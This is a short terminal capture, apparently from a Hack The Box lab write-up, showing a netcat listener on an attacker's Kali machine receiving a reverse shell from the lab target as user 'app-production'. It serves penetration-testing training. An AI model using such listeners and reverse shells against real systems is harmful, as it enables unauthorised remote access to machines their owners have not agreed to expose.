 ┌──(kali㉿kali)-[~/Desktop/htb]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.62] 59162
bash: cannot set terminal process group (1242): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$